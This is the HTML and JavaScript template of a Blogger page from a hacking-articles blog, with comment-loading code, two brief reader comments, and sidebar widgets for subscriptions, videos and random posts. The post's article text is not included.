<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Hacking News
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8951545746822380578"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06326195328149688799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html?showComment=1334301822321#c8951545746822380578">April 13, 2012 at 12:23&#8239;AM</a></span></div><p class="comment-content">Author name : Shikhil sharma <br>blog : http://hacking-tweaks.blogspot.in/<br><br>writing Shakil instead of Shikhil was by mistake :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8951545746822380578">Reply</a><span class="item-control blog-admin blog-admin pid-472342274"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8951545746822380578">Delete</a></span></span></div><div class="comment-replies"><div id="c8951545746822380578-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8951545746822380578-ra" class="thread-chrome thread-expanded"><div></div><div id="c8951545746822380578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8951545746822380578">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8951545746822380578-ce"></div></li><li class="comment" id="c1029091112840968360"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ben lee</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html?showComment=1344058803460#c1029091112840968360">August 3, 2012 at 10:40&#8239;PM</a></span></div><p class="comment-content">Or buy an iPhone lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1029091112840968360">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1029091112840968360">Delete</a></span></span></div><div class="comment-replies"><div id="c1029091112840968360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1029091112840968360-ra" class="thread-chrome thread-expanded"><div></div><div id="c1029091112840968360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1029091112840968360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1029091112840968360-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5896776695090697379"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3121270199089759062?po=5896776695090697379&hl=en&saa=85391&origin=http://www.rafayhackingarticles.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.rafayhackingarticles.net/feeds/5896776695090697379/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='comments-tabs'>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'rhainfosec';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Webinar on WAF Bypass</h2>
<div class='widget-content'>
<center>
<iframe width="320" height="179" src="https://www.youtube.com/embed/dWLpw-7_pa8" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div style="font-weight: bold;color: #333;font-size: 25px;border-bottom: 1px dotted #ddd;">Over <span style="color: orange;font-family: Open Sans;font-size: 24px;">26k+</span> Subscribers!</div><p style="margin: 10px 0px;font-size: 12px;"><i class="fa fa-envelope" style="padding-right: 7px;"></i>Receive free ethical hacking related tips and tricks by submitting your email ID below.</p>

<div class="getsocial">
<form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" >
              <div class="gs-field">
<input value="HackingAndCracking" name="uri" type="hidden" />
              <input name="go" value="Submit" class="submit" type="submit" />
              <input gtbfieldid="10" name="email" id="email" onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'  value="Enter email here..." type="text" />
              </div>
            </form>



<div id="facebook-div"><div class="ftn-o"><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" title="Follow RHA updates on Facebook!" class="ftn"><i class="fa fa-facebook"></i><span class="label" id="l">Like</span></a></div>
<div class="fcount-o"><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" class="fcount" id="fcount">17k+ people like RHA.</a></div></div>
  

 
<div id="twitter-div"><div class="btn-o" ><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" title="Follow RafayBaloch (@rafaybaloch) on Twitter" class="btn"><i class="fa fa-twitter"></i><span class="label" id="l" style="margin-top: 2px;">Follow <b>@rafaybaloch</b></span></a></div>
<div class="count-o" ><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" id="count" >11.9k+ followers</a></div></div>

 </div>

<style>
/*----facebook----*/
#facebook-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px; margin-bottom:7px; }#facebook-div .ftn{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;text-shadow:0 -1px 0 #354C8C;white-space:nowrap;text-shadow:0 -1px 0 #354C8C; width: 57px;}#facebook-div .ftn:focus,#facebook-div .ftn:hover,#facebook-div .ftn:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}#facebook-div .ftn-o{max-width:100%}.ftn-o,.fcount-o,.ftn,.ftn .label,#fcount{display:inline-block;vertical-align:top;}#facebook-div .fcount-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:0px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:3px}.fcount{padding:2px!important;}#fcount{color:#292F33;white-space:nowrap;text-decoration:none;padding:0px;font-weight: normal;}#fcount:hover{text-decoration:underline}#facebook-div .ftn i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}#facebook-div .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}#facebook-div .arrow s,#facebook-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#facebook-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/*----- twitter ------*/
#twitter-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px}#twitter-div .btn{position:relative;height:22px;padding:2px 8px 1px 6px;font-weight:500;color:#FFF;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}#twitter-div .btn-o{max-width:100%}.btn-o,.count-o,.btn,.btn .label,#count{display:inline-block;vertical-align:top;  float: none;width: auto;height: auto;margin: 0;}#twitter-div .btn:focus,#twitter-div .btn:hover,#twitter-div .btn:active{background-color:#0C7ABF}#twitter-div .count-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:1px 0px 1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:2px}.count2 {padding: 2px 5px 0px!important;}#count{color:#292F33;white-space:nowrap;text-decoration:none;padding:3px 5px 0; font-weight: normal;}#count:hover{text-decoration:underline}#twitter-div .btn i{padding:2px 3px 0 1px;font-size:14px}#twitter-div .arrow{height:0;left:-10px;position:relative;top:-14px;width:5px;z-index:2}#twitter-div .arrow s,#twitter-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#twitter-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/* -------------Subscription-----------*/
.getsocial{margin-top:-10px}.getsocial form {
    height: 30px;
    padding: 1px 4px 1px 0;
    margin: 15px 0;
    border: 1px solid #ddd;
    background: #fff;
    overflow: hidden;
}.getsocial form .gs-field {
    float: left;
    width: 101%;
    height: 30px;
    background: #fff;
}.getsocial form .gs-field input#email{float:left;background:none;border:none;width:73%;height:30px;padding:0 0 0 5px;color:#969696;font-family:helvetica;font-size:12px;margin:0;box-sizing:border-box}.getsocial form .gs-field input.submit{background-color: #e74c3c;
   width:27%;height:26px;border:none;color:#fff;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;filter:dropshadow(color=#2c2c2c,offx=0,offy=1);border-radius:1px;cursor:pointer;    font-family: Oswald;
    font-size: 12px;outline:0;overflow:visible;padding:3px 0;margin:0;vertical-align:middle;box-sizing:border-box}

.getsocial form .gs-field input.submit:hover{zoom: 1;
   background:#333;}.faenvo{font-size:20px;padding:0 7px 0 0;color:#e74c3c}.getsocial a span{width:36px;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXjUzeTQ3H9EnHn3q9Ydje6erl_GqKk3kiksONqzntOLhyJsvMx4vb8p1CvBy0ElpFq3vNP-j2aoORWcNwHvewat-K3mesrJl6LoymkuLcdZfay5LUjWvg9j4laDuwkc0EnJ_o_Q4fV4FN/s300/footer-sprites1.png) 0 0;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;margin:0 8px 10px 0}.getsocial a:hover span{opacity:.7;filter:alpha(opacity = 70);zoom:1}.getsocial span.gs-facebook{background-position:0 -428px}.getsocial span.gs-twitter{background-position:-36px -428px}.getsocial span.gs-googleplus{background-position:-72px -428px}.getsocial span.gs-linkedin{background-position:-108px -428px}.getsocial span.gs-rss{background-position:-144px -428px}.getsocial span.gs-newsletter{background-position:-180px -428px}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frafaybalochofficialpage%2F&tabs&width=300&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=216583408397853" width="300" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar section' id='tabside1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
<style>/*######## Random Posts Widget By STCnetwork.org ########*/ 
.mbtlist {list-style-type:none;overflow:hidden; margin:0px!important;padding:0px!important;} 
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:helvetica; font-size:12px; border-bottom:1px solid #eee; overflow:hidden; position:relative} 
.mbtlist li a { color:#666; text-decoration:none; } 
.mbtlist i{color:#999; padding-right:5px; } 
.mbtlist .iline{line-height:2em; margin-top:3px;} 
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; } 
.mbtlist .mbttitle {font-family:oswald; font-size:13px; color:#838383; font-weight:normal; text-decoration:none;} 
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;} 
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer} 
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;} 
.mbtlist .iauthorpic{width: 17px;height: 15px;border-radius: 50%; 
float: none; display: inline-block; margin:0px 3px 0px 0px; padding-right:3px; position:relative; top:3px;} 
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;} 
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;} 
.mbtlist .itag a:hover{background:#e74c3c;border: 1px solid #84DB06; color:#fff; text-decoration:none;} 
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;} 
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoh06fwQdJXLCS5DAbDFg6G_fcXskBif-ceEhvrbzb7aVSk-mLe0Yihyphenhyphen9xDAUA3eP_ryNRbbhyphenhyphenrRMChuGP6XNdg2Bx-1E8mi4KpoFlqfqWDftYCR-GBBk-BO3UOO2yknGks5N9lBycD0/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;} 
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)} 
.mbtlist .icomments a{font-family: arial;font-size:12px;margin-right:5px;} 
.mbtlist .icomments a:hover{text-decoration:underline} 
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#999;} 
.mbtlist .idate:before {content:'\f073';padding-right:4px} 
.mbtlist .iedit:before {content:'\f040';} 
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;} 
.mbtlist .itotal {color:#999;  padding:5px 0px; } 
.mbtlist .itotal a {font-family:"Droid Sans"; font-size:12px; font-weight:normal; color:#999; text-decoration:none} 
.mbtlist .itotal span:before {content:'\f07c';} 
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}</style>

<script type='text/javaScript'> 
//#################### Defaults 
var ListBlogLink = "http://www.rafayhackingarticles.net"; 
var ListCount = 4; 
var ChrCount = 85; 
var TitleCount = 70; 
var ImageSize = 150; 
var showcomments = "on"; 
var showdate = "on"; 
var showauthor = "on"; 
var showthumbnail = "on"; 
var showlabel = "on"; 
var showcontent = "off";
var RandomArray = []; 
var TotalPosts  = 0; 
var RandomArray = new Array(ListCount);
function TotalCount(json) { 
    TotalPosts   = json.feed.openSearch$totalResults.$t 
} 
document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() { 
    for (var i = 0; i < ListCount ; i++) { 
    for (var j = 0; j < RandomArray.length; j++){ 
    var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1); 
    RandomArray[i] = RandomNum; } 
                                                                  } 
} 
</script> 
<script type='text/javaScript'>
document.write('<ul class="mbtlist">'); 
//################ Function Start 
function mbtrandom(json) { 
for (var i = 0; i < ListCount; i++) 
{ 
   
//################### Variables Declared 
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category 
if (json.feed.entry[i].category != null) 
{ 
for (var k = 0; k < json.feed.entry[i].category.length; k++) { 
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>"; 
if(k < json.feed.entry[i].category.length-1) 
{ ListTag += " ";} 
} 
}
//################### URL 
for (var j = 0; j < json.feed.entry[i].link.length; j++) { 
      if (json.feed.entry[i].link[j].rel == 'alternate') { 
        break; 
      } 
    } 
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info 
TotalPosts = json.feed.openSearch$totalResults.$t; 
if (json.feed.entry[i].title!= null) 
{ 
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount); 
} 
if (json.feed.entry[i].thr$total) 
{ 
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>"; 
} 
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" "); 
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src; 
//################### Content Check
ListConten = json.feed.entry[i].content.$t; 
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
                         Y = ListDate.substring(0, 4); 
                        m = ListDate.substring(5, 7); 
                         D = ListDate.substring(8, 10); 
                         M = ListMonth[parseInt(m - 1)];                       
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
                         YY = ListUpdate.substring(0, 4); 
                        mm = ListUpdate.substring(5, 7); 
                         DD = ListUpdate.substring(8, 10); 
                         TT = ListUpdate.substring(11, 16); 
                         MM = ListMonth[parseInt(mm - 1)];   
//################### Thumbnail Check 
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null) 
{
    var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop(); 
    
    if (youtube_id.length == 11) { 
        var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'"; 
        } 
}
else if (json.feed.entry[i].media$thumbnail) 
{ 
thumbUrl = json.feed.entry[i].media$thumbnail.url; 
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/"); 
ListImage= "'" + sk.replace("?imgmax=800","") + "'"; 
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null) 
{ 
// Support For 3rd Party Images 
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1]; 
} 
else 
{ 
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ym84tCGccCUB9P1iTNYI9OQiPLEV5it22Yubv5Wo5P95CHtPXJRZoZ53mofxlLaPUKt9AAN1g2sUtzzj-hf593uh3OYXVxMiRUBLhyphenhyphenaYJCy-Yv0oTZt7qk3VuPdk-RaZv4E8FCiU0gE/s200/Icon.png'"; 
} 
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >"); 
if (showthumbnail == 'on'){ 
document.write("<div class='iFeatured'><a  href=" 
+ ListUrl+ 
  "><img src=" 
+ListImage+ 
"/></a></div>"); 
}
if (showlabel == 'on'){ 
document.write("<span class='itag'>" 
+ListTag + 
"</span>"); 
}
document.write("<a class='mbttitle' href=" 
+ ListUrl+ 
">" 
+ ListTitle+ 
"</a><div class='iline'>");
if (showauthor == 'on'){ 
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>" 
+ListAuthor+ 
"</span>"); 
} 
if (showcomments == 'on'){ 
document.write("<span class='icomments'>" 
+ListComments + 
"</span> "); 
}
if (showdate == 'on'){ 
document.write("<span class='idate'>" 
+ M + 
" " 
+ D + 
"</span>"); 
}

document.write("</div>");
if (showcontent == 'on'){ 
document.write("<div class='icontent'>" 
+ListContent + 
"...</div> "); 
} 
document.write("</li>");
} 
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>"); 
}
<!-- ######### Invoking the Callback Function ######## --> 
for (var i = 0; i < ListCount ; i++) { 
GenerateNum();
    document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>') 
}; 
document.write('</ul>'); 
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tabside2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html' target='_blank'>
